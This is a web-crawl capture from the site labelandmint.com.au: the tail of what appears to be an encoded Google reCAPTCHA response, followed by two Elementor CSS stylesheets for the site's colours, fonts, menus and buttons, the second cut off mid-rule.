mMOtEw8Vw5TCosO0wpvCk23DgcKOMyQlHEgywooJwrDDgyHCu19iwp5sdiLCh8KjeMOjfsKkwqXDocK2woPCkgXDhVwTwr3DosK/[base64]/woLDgsOqwoXDpHDDnsKLWyQnK8K6wrHDkMO1J8OywpHDjD1xwqRTw6VEwqvCpnDDpcOzQ8OOdsKGKcOrA8ONOMOCw5nCiSnDmsK2w4PCpRfCiUfCvm/ClwXDoMOuwodZPMObHcKRCMKAw4pFw4FCwqIKw4Fiw4MAwoosCV5EKcK0wr4fw5LCgwsxWAxcw6/CrEoVw4MDw7Yow6HCi8O6w7zCsBRFw4FML8OpNMKlbcKSUMO/FE/ColF0ZjwPwoHChsOmJMODDifClMKaR8OBwrFGw4bCtSrCssOZwprCnCvCiMKsw6bDjH7DnkvCosO2w57CnMKWMMO1TsKmw4lTPsOWwqUnw6jCo8KeSsOSwprDplZpwoTDjU4DwoNbwqLClFIDwoHDo8OJw55ULsK6U8OmXS7CgQ5VbUwANsOQLMKbw5gLeE/DpVbCvXPDt8Oow77Dj1kdwqTDmSrCijvClMKXKcOJS8Ouwp7Dm8O5fsKQw6TCr8O4NcK6w5cUwotuGMOGBMKpScK3w65uABjCncOvw7PCtUlwPB3ClcOXZcO2wr9XAsOmw4bDnsKwwrXCpcKgwprDqA/CrcKYGMKreMKpA8O1wo4mScO/woVVwq1XwropCk7DpsKNHsOFUiLDqsK0w5TCow4bwpIpAVsiwojChjbCscKcw4YXwop/FlvCl8O2YsOoDjg1ZsKMw4vCi2zDsHDCmcK6W8KPwrhZw7zCqComw5pew7fDuMOVK2AJw4VNH8K/[base64]/LMOFBg3CsMO3woXDvsOOwoDCvzLCgBc2cRclw5bCrcOhUMKzfldRA8OOw6pzw6bCvcO5wpbDhsKew5jDlsKnBn7Cq3gRw6pBw6TDoMOdezbCoCZVwpsnw4LDtMO3w5TCh1U2wonClh0kwqB0EV/Ds8Oww7vDkMOPUz9VdTdLw7PCjMK7IFDDuERbw5LCmjNxwq/DssKiRAzCmEbCj3rCgTrDjcKlT8KUw6coLsKNesOYw4U+RcKkwpZEE8K3w6x6ZQPDkMKtJsOgw5BYwod8EcK9w5bDgcObwrPCucOXQDByfl5jwqwzV1HCs0Z8w5/Cvjspa0fDgsKpBSw0Mm7DlMOqw7ECw7DDhXHDkzLDsQbCssKMLz96aW8iaHxEU8O6w6tjKCQbfsOaP8OYRsOIw7AHfVVhEBhkwobCh8ORWVchRAvDjsKiw4IAw67DsiA0w6Uhejg9TMKcwrhQa8K6OXxQwoPDs8KTwqAywqUHw6sBJ8OswpzCt8OSOcOsSlxWwr/Cj8Ovw5bDlmvDrSzDosK4ZcO4MUMEw4HCocK5w5A3MlUqwrbDgHHCl8OhScKLw6NNWzjDiCbCq0xwwo5AKBVjw6h9w7HDoMKXP1nCrnzCicOSZz7DnRvCvsORwol4w5LDuMOiOj/Do0MrbXnDgcOUw6TDqsOuwpYAZcO8TcOOw5xuC2sBY8O6w4F/[base64]/[base64]/[base64]/w4fDonp0w6YieVhocsO3SMKLP8K1w5/CqMKpwqPCocKxHQQQwqJDTcOBwpHCvjMbZ8OBR8OfVcOhw5DCqsOqw7HDvEE/VcK8HcKObkQ0wp7Cj8OrC8KmQsKXTUsfwqrClj0yYiI1wrPClCzCuMO1wpHDpnHCvMO/[base64]/[base64]/[base64]/w7c4wrJow5NCwodEwpErw6/CoALCgGXCkhbCnQFDwpp+Q8K4wqFrM2R+EjUOw697wrc5wo3CrVZMQsOicsKSd8KAw6XCn1hRD8OswonCk8KQw6jCl8KWw73DuUNewr17OhLClMKyw45FVsKDR2s2wrF4VMKlwqHDlzhKwr3ChTfCg8Opw7cRSxbDnsKlw7ofXBnCicOSX8O8E8Opw4EqwrMdEk/Dt8OdDMOWIMO2OGjDplMVw4LDqMODTn/Dtn3CgHAcw73CpyECL8ORP8OXwovCoXQ1wo/Dr2vDqnrCiUfDtwXChWfCnMKxwp80BMKlRnjCqxTDpMOPAsOKQjjCoF/CjnHCrCXDhMK4egY0wqkGwqzDicKUwrfDozjDuMKmw6DCt8O1JDHCpzHCvMOIf8KQLMOXYsKHI8K+wrPDr8KCw6NVehrCkxvCrsKeVcK2w7zDo8OwPXB+WcOuw5AbQBNcw599IkDDm8OVZMOMw5ofX8O9wr8ww4vDmMOJw7rClsOCw6PDqMKCaB/CrSUSw7XDqQfCklPCusKQP8OVw7ZUKMKCw59VU8Kcw5FrXSMFw7h/w7DCqsKqw4rDncOjbCo0eMO1wqrCk2TCtcOoGcKbwqDDicKkw7jCjzrCpcOmwoxjfsORBnlQJ8OkHQbDj2FiDsOlLcOyw61HP8OHwq/[base64]/BMOfw6g/w4ouPxZDw6NGw6VpKDMfw5EtwpbCr8K7woPClMOoAUfDuAXCv8OGw45iwrsIwoBXw6Ibw6J1wpfCrMOhR8KUNMK3LV4rw5HDssK3w6bDucO8wqZlwp7ChMOHVmMKbsKZJsOOIEcYw5HDvcO3LMK3Ig0Rw4/CvTjCrnNPKsKvBBFvw4PCocK/w4/CmRtMwp8Ewq7DqXrCn33CksONwp3CowBDVsK5wr3ClRHCuCo0w7l8wrTDksOjFgBsw58nwonDssOcwoJrIHLDvsO6DMO7dcKcDXk/[base64]/DoU/CiATCpMOMw7sELyHCmcKWwobCiVHDkMO8E8OVw5NLOsOeFjLCmcKawrzCr1rDkUE5wr15HyolLFR6w5ggwqLCokFlHcKmw6d1ccKmwrDCvsO0wrzDqwliwr16w6U9wqgzWTnDmCMxIMK3wrDDlQ3Dm0U9DUnCu8O2FcOCw47DvnfCs3xtw4IJwqnCkzvDtB/[base64]/[base64]/BDrCp23ChsK0H8Otw4vDsX7DqAHDmh5lHsOtw47CpWVdWVfCnsOyJsO6w6oQw69jw5HCmMKMDFg4D19YHMKkfMOCB8OGR8OyUhh9Lhxyw4MnHMKEW8KlRsOSwrLDtcOPw5Erwp3Cvjogw6w4w4DCj8KmXMKVDm8AwprDvzBef1NkSAgyw6ccbsO3w6PDshXDvW/Cg28nF8OFCcKTw4XCjMK2RRzDjMOJAVnDpcKKP8OsDy5vZ8OQwpHDp8OtwrDCuUbDncO8P8Kuw5TDicKZYMKEG8KGw416Snc+w6DCtkfDocOrXE3DtXrCl3oVw67DqTZTAsKPwo3CoUXCoRQhw68twqnCh2fCkjDDrFbDgcK+EcOTw6RvdsKvEg/Do8KCw4XDr34DMsOUwp/DvnzCiS9hOMKYMSrDgMKVaRvCrSvDjcOkEsOqwrFSHyHDqwPCqi8Zw4nDvFzDisOCw7QVQBZTGTJWGFotE8Okw5t6XmnDlsOrw7DDhsOVw7XDq2TDo8Kjw7DDrMOHwqw9YXPDoUwHw4/DiMO3D8OmwqXDrz/ChkQAw54Pw4U0bcOmwpHCjsOwVBAxJDnDm2xTwqrCoMKlw7licWrDhlN/w6VyRMOBwoHCm3VCw6pwQ8KQwo0GwpsidiNVw5QlLAQkOzPCjMOyw70owozCmEVlH8KEPcKbwrpSJR/CnyEJw7suRcOfwr5NKXjDicOfwoQNTXZpwpjCnFE/P30YwpxVUMK7CMO2H1Rga8OrDDPDhEDCgTglHRF7aMONw7/Co2xow6EWIUgxwoZmYlzCgQTCpsORZnFwaMOCIcKfwo0iwoTCksKCXTdCw6zCgwtwwq1HBMOrdB4QZBA4fcKEw5jDvcOXwo7ClMO4w6MCwoZQYAXDvsKBRXfCihZnwpp/[base64]/w7/DvyIpBsKgC8OOZsKuw74rAhDCr2RCQ08Mwq7Cq8KKw5JkE8KKd31XfRs7YcKFYwYuZsO5WMOvDUgcQ8K+w5PCo8OxwqbCoMKLdxDDqcKlwpvCuTsTw61CwonDsQPDlFbDoMOEw63CmmEvXFRRwrlIBjDDunvCsnh9O3wzCsK4WMK/[base64]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[base64]/FcK6OwACw6pywrvDlwlObsONw7AxwoPChMKNHzPDqsONwrlkMF/[base64]/DoVoCIzPDmMKOwrBcwrMxZ8K5w6VwZEnCng1Mwq4jwonChyDDlj5ow7XDoG/CrQbCp8OQwrcBNAlfw6BiKMKoTsKJw7DCr0/CmRXCtRPDisO2w7HDtcOLecOxLcObw7xJwq04SlpVOMKZGcOnwphOJEhzbQspacO2PlFLDlHDu8KLw54Qw5QVVg/DpsOCJ8O8AsKsw7fCtcKSEzNgw5fCtApNwpBBDcKdacKgwp3DuCfCssOmccO6wq9CVCTDnsOdw4BPw7UGwqTCvsOrUMK7TCFNBsKJw6zCpcObwoo2bsOLw4fClsK2SHxmdMO0w4sYwrs/S8Orw5Qmw58MAsOMw71fw5V4AsOFwqQ5w4LDsyvCrHnCnMKrw4Q1wpHDvR/DqHVeT8Olw7FLwo/CjMK1w4PCn0HDgMKBw71RGwjCkcOhw5DCgk/DucO3wrbDoz3CtMKqPsOSXncqO1bDiBTCn8OLb8OFHMK8fAtBUSJ+w64Hw7vCt8KoHcOxAcKiw7tgGwxmwo5CAxTDpC4IS3TCpiHCisKNwpfDicKkw5xfBEfDl8Kow4HDo3gHw7Ns\x22],null,[\x22conf\x22,null,\x226Leyv2cgAAAAACURDegls-fXOjIIX8H_amk96PdY\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,960],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://labelandmint.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225+ZlIZEccw44diScgBpOZTp4isHvN0BqGqCw+wdoaAE\\u003d\x22,1,0,null,1,1762461280918,0,0,[205,195,226,133,192],null,[144,27,201,152,248],\x22RC-XYqbouq4bpQloQ\x22,null,null,null,null,null,\x220dAFcWeA6m1RMJtD2mFUsPCDBKHz1e7C49XzJUn17ckyP5_OOKWfTduF8vWBqdjCrpnk056R9Z1ScCvL9v_d2aaU2cA-Vxbe-Pmw\x22,1762544080873]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://labelandmint.com.au/wp-content/uploads/elementor/css/post-10.css?ver=1729169558
body_size: 330
content:
.elementor-kit-10{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"IBM Plex Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"IBM Plex Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"IBM Plex Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"IBM Plex Sans";--e-global-typography-accent-font-weight:500;color:#727272;font-family:"IBM Plex Sans", Sans-serif;font-size:16px;}.elementor-kit-10 a{color:#3AAC49;font-family:"IBM Plex Sans", Sans-serif;}.elementor-kit-10 h1{color:#262D33;font-family:"IBM Plex Sans", Sans-serif;font-size:50px;}.elementor-kit-10 h2{color:#000000;font-family:"IBM Plex Sans", Sans-serif;font-size:40px;font-weight:700;}.elementor-kit-10 h3{color:#000000;font-family:"IBM Plex Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-kit-10 h4{color:#000000;font-family:"IBM Plex Sans", Sans-serif;font-size:25px;font-weight:600;}.elementor-kit-10 h5{color:#000000;font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-kit-10 h6{color:#000000;font-family:"IBM Plex Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://labelandmint.com.au/wp-content/uploads/elementor/css/post-15287.css?ver=1730853194
body_size: 2135
content:
.elementor-15287 .elementor-element.elementor-element-713f156 > .elementor-container{max-width:1600px;}.elementor-15287 .elementor-element.elementor-element-713f156 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15287 .elementor-element.elementor-element-713f156{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;z-index:999;}.elementor-15287 .elementor-element.elementor-element-713f156 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15287 .elementor-element.elementor-element-5fb61ee{text-align:left;}.elementor-15287 .elementor-element.elementor-element-d2743bc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15287 .elementor-element.elementor-element-5b93786 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-15287 .elementor-element.elementor-element-5b93786 .menu-item a.hfe-menu-item, .elementor-15287 .elementor-element.elementor-element-5b93786 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-15287 .elementor-element.elementor-element-5b93786 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:80px;}body.rtl .elementor-15287 .elementor-element.elementor-element-5b93786 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:80px;}.elementor-15287 .elementor-element.elementor-element-5b93786 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:80px;}.elementor-15287 .elementor-element.elementor-element-5b93786 a.hfe-menu-item, .elementor-15287 .elementor-element.elementor-element-5b93786 a.hfe-sub-menu-item{font-family:"BricolageGrotesque_36pt-ExtraLight", Sans-serif;}.elementor-15287 .elementor-element.elementor-element-5b93786 .menu-item a.hfe-menu-item, .elementor-15287 .elementor-element.elementor-element-5b93786 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-15287 .elementor-element.elementor-element-5b93786 .menu-item a.hfe-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-5b93786 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-5b93786 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-15287 .elementor-element.elementor-element-5b93786 .menu-item a.hfe-menu-item.highlighted,
								.elementor-15287 .elementor-element.elementor-element-5b93786 .menu-item a.hfe-menu-item:focus{color:#D9FF98;}.elementor-15287 .elementor-element.elementor-element-5b93786 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-15287 .elementor-element.elementor-element-5b93786 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#D9FF98;}.elementor-15287 .elementor-element.elementor-element-5b93786 .sub-menu a.hfe-sub-menu-item,
								.elementor-15287 .elementor-element.elementor-element-5b93786 .elementor-menu-toggle,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-15287 .elementor-element.elementor-element-5b93786 .sub-menu,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-15287 .elementor-element.elementor-element-5b93786 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-5b93786 .elementor-menu-toggle:hover,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-15287 .elementor-element.elementor-element-5b93786 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#D9FF98;}.elementor-15287 .elementor-element.elementor-element-5b93786 ul.sub-menu{width:334px;}.elementor-15287 .elementor-element.elementor-element-5b93786 .sub-menu li a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:18px;padding-right:18px;}.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 18px + 20px );padding-right:18px;}.elementor-15287 .elementor-element.elementor-element-5b93786 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-5b93786 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 40px );padding-right:18px;}.elementor-15287 .elementor-element.elementor-element-5b93786 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-5b93786 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 60px );padding-right:18px;}.elementor-15287 .elementor-element.elementor-element-5b93786 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-5b93786 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 80px );padding-right:18px;}.elementor-15287 .elementor-element.elementor-element-5b93786 .sub-menu a.hfe-sub-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-15287 .elementor-element.elementor-element-5b93786 .sub-menu li.menu-item:not(:last-child),
						.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-15287 .elementor-element.elementor-element-5b93786 > .elementor-widget-container{margin:0px 80px 0px 0px;}.elementor-15287 .elementor-element.elementor-element-5b93786{width:auto;max-width:auto;}.elementor-15287 .elementor-element.elementor-element-d4b7609 .elementor-button{text-decoration:none;fill:#FFFFFF;color:#FFFFFF;background-color:#02010100;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D9D9D9;border-radius:30px 30px 30px 30px;}.elementor-15287 .elementor-element.elementor-element-d4b7609 .elementor-button:hover, .elementor-15287 .elementor-element.elementor-element-d4b7609 .elementor-button:focus{color:#314D00;background-color:#D9FF98;}.elementor-15287 .elementor-element.elementor-element-d4b7609 .elementor-button:hover svg, .elementor-15287 .elementor-element.elementor-element-d4b7609 .elementor-button:focus svg{fill:#314D00;}.elementor-15287 .elementor-element.elementor-element-d4b7609 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-15287 .elementor-element.elementor-element-d4b7609{width:auto;max-width:auto;}.elementor-15287 .elementor-element.elementor-element-e0be18f .elementor-button{text-decoration:none;fill:#314D00;color:#314D00;background-color:#D9FF98;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D9D9D9;border-radius:30px 30px 30px 30px;}.elementor-15287 .elementor-element.elementor-element-e0be18f{width:auto;max-width:auto;}.elementor-15287 .elementor-element.elementor-element-3e74faf > .elementor-container{max-width:1350px;}.elementor-15287 .elementor-element.elementor-element-3e74faf:not(.elementor-motion-effects-element-type-background), .elementor-15287 .elementor-element.elementor-element-3e74faf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#116E5B;}.elementor-15287 .elementor-element.elementor-element-3e74faf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-15287 .elementor-element.elementor-element-3e74faf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15287 .elementor-element.elementor-element-03529d3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15287 .elementor-element.elementor-element-03529d3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#072D25;}.elementor-15287 .elementor-element.elementor-element-03529d3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15287 .elementor-element.elementor-element-03529d3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-icon i{color:#D9FF98;transition:color 0.3s;}.elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-icon svg{fill:#D9FF98;transition:fill 0.3s;}.elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-15287 .elementor-element.elementor-element-a9b2bea{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-item > a{font-family:"BricolageGrotesque_36pt-Light", Sans-serif;font-weight:400;}.elementor-15287 .elementor-element.elementor-element-a9b2bea .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-15287 .elementor-element.elementor-element-a9b2bea > .elementor-widget-container{padding:0px 